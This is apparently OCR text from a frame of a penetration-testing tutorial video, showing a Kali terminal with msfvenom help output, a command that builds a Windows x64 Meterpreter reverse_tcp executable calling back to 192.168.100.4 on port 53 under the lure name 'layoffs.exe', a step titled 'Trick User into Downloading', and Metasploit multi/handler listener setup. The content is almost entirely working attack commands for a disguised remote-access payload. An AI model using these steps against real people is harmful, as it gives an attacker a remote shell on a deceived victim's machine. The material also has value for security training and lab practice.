 File Edit View Search Terminal Help
-b, --bad-chars <list> Characters to avoid example: '\x00\xff'
-n, --nopsled <length> Prepend a nopsled of [length] size on to the payload
--pad-nops Use nopsled size specified by -n <length> as the total payload size, auto-prepending a nops
led of quantity (nops minus payload length)
-s, --space <length> The maximum size of the resulting payload
--encoder-space <length> The maximum size of the encoded payload (defaults to the -s value)
-i, --iterations <count> The number of times to encode the payload
-c, --add-code <path> Specify an additional win32 shellcode file to include
-x, --template <path> Specify a custom executable file to use as a template
-k, --keep Preserve the --template behaviour and inject the payload as a new thread
-v, --var-name <value> Specify a custom variable name to use for certain output formats
-t, --timeout <second> The number of seconds to wait when reading the payload from STDIN (default 30, 0 to disable
)
-h, --help Show this message
root@kali:~# msfvenom -p windows/x64/meterpreter/reverse_tcp --arch x64 --platform
.bash_history .gnupg/ Pictures/ .vboxclient-clipboard.pid
.bashrc .ICEauthority .profile .vboxclient-display.pid
.cache/ .local/ Public/ .vboxclient-draganddrop.pid
.config/ metasploitable3-workspace/ .recon-ng/ .vboxclient-seamless.pid
Desktop/ .mozilla/ Templates/ Videos/
Documents/ .msf4/ test/ .wine/
Downloads/ Music/ .vagrant.d/
root@kali:~# msfvenom -p windows/x64/meterpreter/reverse_tcp --arch x64 --platform windows LHOST=192.168.100.4 LPORT=53 -f exe -
o layoffs.exe
Trick User into Downloading
6. Handler
msfconsole
use multi/handler
set payload windows/x64/meterpreter/reverse_tcp
show options
set lport 53